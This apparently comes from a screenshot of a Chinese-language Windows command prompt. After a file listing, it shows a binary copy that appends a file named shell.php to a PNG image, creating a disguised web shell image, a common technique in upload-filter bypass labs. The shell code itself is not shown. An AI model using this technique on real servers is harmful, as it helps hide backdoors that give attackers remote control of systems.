 专利 2022/10/22
XTrans_setup2.5.4-A.exe 2022/5/5 9
1.png 2023/2/21
shell.php 2023/2/21
shell.png 2023/3/13
C:\Windows\System32\c
Microsoft Windows [版本 10.0.22621.1265]
(c) Microsoft Corporation。保留所有权利。
E:\>copy /b 1.png + shell.php shell.png
1.png
shell.php
已复制         1 个文件。
E:\>